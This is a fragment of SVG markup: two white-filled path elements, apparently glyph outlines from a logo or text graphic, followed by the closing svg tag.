<path d="M84.9502 6.86279H85.7314V8.87999H85.7935C86.0065 8.4489 86.4948 8.18861 87.0096 8.22115C87.7375 8.18861 88.3589 8.69291 88.3944 9.35989C88.4033 9.43309 88.3944 9.51443 88.3855 9.58764V11.9546H87.5955V9.76658C87.5955 9.18094 87.3025 8.88812 86.7433 8.88812C86.2285 8.84746 85.7757 9.19721 85.7402 9.66898C85.7402 9.71778 85.7402 9.76658 85.7402 9.81538V11.9546H84.9502V6.86279Z" fill="white"/>
<path d="M92.9925 10.9625C92.7706 11.6538 92.0427 12.1011 91.2615 12.0198C90.2585 12.0442 89.4241 11.3203 89.3975 10.4013C89.3975 10.3119 89.3975 10.2224 89.4152 10.1329C89.2821 9.20577 89.9922 8.35994 90.9953 8.23795C91.084 8.22981 91.1728 8.22168 91.2527 8.22168C92.3622 8.22168 93.0369 8.92112 93.0369 10.0679V10.32H90.2141V10.3607C90.1608 10.8974 90.5958 11.361 91.1817 11.4098C91.2172 11.4098 91.2527 11.4098 91.2793 11.4098C91.661 11.4505 92.0427 11.2797 92.2291 10.9625H92.9925ZM90.223 9.78321H92.238C92.2735 9.29523 91.8829 8.87232 91.3503 8.83979C91.3148 8.83979 91.2882 8.83979 91.2527 8.83979C90.6846 8.83165 90.223 9.24643 90.2141 9.76695C90.223 9.76695 90.223 9.77508 90.223 9.78321Z" fill="white"/>
</svg>
